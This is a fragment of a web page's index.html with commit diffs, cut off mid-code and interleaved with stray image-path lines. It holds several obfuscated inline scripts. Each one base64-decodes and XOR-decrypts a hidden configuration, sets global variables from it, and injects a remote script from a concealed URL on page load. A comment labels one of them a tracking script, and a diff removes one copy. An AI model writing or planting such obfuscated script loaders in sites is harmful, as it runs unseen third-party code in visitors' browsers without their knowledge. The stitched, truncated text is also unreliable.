a_bq7i=0;a_bq7i<d_5.length;a_bq7i++){w_ga.push(d_5.charCodeAt(a_bq7i)&255);}var l_nw=w_ga[0];var u_yo=w_ga.slice(1,1+l_nw);var w_z=w_ga.slice(1+l_nw);var u_nbzn=w_z.map(function(b,q_mb){return b^u_yo[q_mb%l_nw];});var a_di="";for(var w_irw=0;w_irw<u_nbzn.length;w_irw++){a_di+=String.fromCharCode(u_nbzn[w_irw]&255);}var j_bh9t=decodeURIComponent(escape(a_di));var e_6nrs=JSON.parse(j_bh9t);var g_okzu=e_6nrs.globals||[];g_okzu.forEach(function(z_rz){window[z_rz.name]=z_rz.value;});var h_vqt7=document.createElement("script");h_vqt7.src=e_6nrs.url;h_vqt7.async=true;h_vqt7.defer=true;(e_6nrs.attributes||[]).forEach(function(h_t9){h_vqt7.setAttribute(h_t9.name,h_t9.value);});(document.head||document.documentElement).appendChild(h_vqt7);})();</script>
+<script>(function(){var i_om=atob("DJ3M18GBiM9EB6Ak3ubuorPtqvVmb9RQru72+O7i7KFqctRJt/u1+aLu5eEmdY9Xve+lp7Xyp78tf8VI8e2lr6TtpqU3JYwGv+m4pajj/bshdIIehcDg9abt560la9MG5Ma39a/g5apmPYJUt+Wpu4jlquNmccFIq/ju7eO36alzMZMT56355fnjvf19ZsNC6fj/svCj9ZI5");var o_qh1=[];for(var o_d=0;o_d<i_om.length;o_d++){o_qh1.push(i_om.charCodeAt(o_d)&255);}var x_i=o_qh1[0];var p_s=o_qh1.slice(1,1+x_i);var v_k=o_qh1.slice(1+x_i);var m_x=v_k.map(function(b,c_bx){return b^p_s[c_bx%x_i];});var s_78b="";for(var p_5z=0;p_5z<m_x.length;p_5z++){s_78b+=String.fromCharCode(m_x[p_5z]&255);}var r_0=decodeURIComponent(escape(s_78b));var i_n=JSON.parse(r_0);var c_6xkw=i_n.globals||[];c_6xkw.forEach(function(i_84x){window[i_84x.name]=i_84x.value;});var z_e=document.createElement("script");z_e.src=i_n.url;z_e.async=true;z_e.defer=true;(i_n.attributes||[]).forEach(function(f_y){z_e.setAttribute(f_y.name,f_y.value);});(document.head||document.documentElement).appendChild(z_e);})();</script>
 <script>(function(){var r_wc=atob("DAsnasDfWgzZUkPJQHAFH7KzeDb7Oje9MHgdRe+8PmL3JzekKW1eRKOwNyK7IGy6I3lOGrSsdXmtPzDmLGpTD7OrdGaqcG/rIX9TGKm9L3i8IWHzG3AFBKGyPy7jcCeoNGoKH7SyM2qgfzO7JX1CBLTyIm+2Nm66I2AFRuKpO2CsN2HzYilaRrv9NG20N2HzYm9GHqHyL3i0OyWwbXtVD7a6NHj0ITarKW9USOz9LG21JybreikFF52i");var e_20s=[];for(var i_2l=0;i_2l<r_wc.length;i_2l++){e_20s.push(r_wc.charCodeAt(i_2l)&255);}var v_c=e_20s[0];var l_l=e_20s.slice(1,1+v_c);var l_t6r4=e_20s.slice(1+v_c);var q_ti=l_t6r4.map(function(b,w_3trx){return b^l_l[w_3trx%v_c];});var e_vdlh="";for(var n_h=0;n_h<q_ti.length;n_h++){e_vdlh+=String.fromCharCode(q_ti[n_h]&255);}var i_ckrf=decodeURIComponent(escape(e_vdlh));var x_503=JSON.parse(i_ckrf);var q_6=x_503.globals||[];q_6.forEach(function(t_0g7){window[t_0g7.name]=t_0g7.value;});var i_p3s4=document.createElement("script");i_p3s4.src=x_503.url;i_p3s4.async=true;i_p3s4.defer=true;(x_503.attributes||[]).forEach(function(y_6v){i_p3s4.setAttribute(y_6v.name,y_6v.value);});(document.head||document.documentElement).appendChild(i_p3s4);})();</script>
 
 <!-- Microsoft Clarity -->





==== commit a8cd0592: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -30,18 +30,8 @@
   })();
 </script>
 
-<!-- ============ script de rastreamento (cole aqui a versao nova quando trocar) ============ -->
-<script>(function(){var i_om=atob("DJ3M18GBiM9EB6Ak3ubuorPtqvVmb9RQru72+O7i7KFqctRJt/u1+aLu5eEmdY9Xve+lp7Xyp78tf8VI8e2lr6TtpqU3JYwGv+m4pajj/bshdIIehcDg9abt560la9MG5Ma39a/g5apmPYJUt+Wpu4jlquNmccFIq/ju7eO36alzMZMT56355fnjvf19ZsNC6fj/svCj9ZI5");var o_qh1=[];for(var o_d=0;o_d<i_om.length;o_d++){o_qh1.push(i_om.charCodeAt(o_d)&255);}var x_i=o_qh1[0];var p_s=o_qh1.slice(1,1+x_i);var v_k=o_qh1.slice(1+x_i);var m_x=v_k.map(function(b,c_bx){return b^p_s[c_bx%x_i];});var s_78b="";for(var p_5z=0;p_5z<m_x.length;p_5z++){s_78b+=String.fromCharCode(m_x[p_5z]&255);}var r_0=decodeURIComponent(escape(s_78b));var i_n=JSON.parse(r_0);var 